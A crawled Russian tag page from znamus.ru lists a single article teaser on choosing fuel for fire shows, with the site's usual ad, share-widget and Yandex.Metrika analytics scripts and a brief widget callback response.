

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/kak-vybrat-kerosin/
body_size: 2625
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>как выбрать керосин znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='Ltgr_3813061225694'></div><!--t3813061225694--><div id='tLtgr_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: как выбрать керосин</h1>
      </header>
      <article id="post-1574" class="post-1574 post type-post status-publish format-standard hentry category-sport-i-aktivnyj-obraz-zhizni tag-benzin tag-kak-vybrat-kerosin tag-kerosin tag-maslo tag-toplivo-dlja-pojstera">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/poi_fuel" rel="bookmark">Топливо для FireShow. Что выбрать?</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-38470.jpg" alt="Топливо для FireShow. Что выбрать?" title="Топливо для FireShow. Что выбрать?"></div>
          <p class="small">Работа с огнем не игрушка и от правильного выбора топлива зависит не только зрелищность, но и ваша безопасность.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768675964074358
body_size: 397
content:
cb__utl_cb_share_1768675964074358('1ea92d09c43527572b24fe052f11127b');